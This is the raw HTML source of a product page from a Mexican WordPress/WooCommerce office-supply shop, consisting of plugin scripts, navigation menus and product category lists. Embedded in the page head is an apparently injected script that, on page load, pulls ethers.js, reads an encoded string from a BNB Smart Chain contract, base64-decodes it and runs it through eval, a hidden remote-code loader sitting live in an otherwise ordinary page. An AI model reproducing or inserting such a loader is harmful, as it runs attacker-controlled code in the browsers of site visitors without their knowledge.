<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4762 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
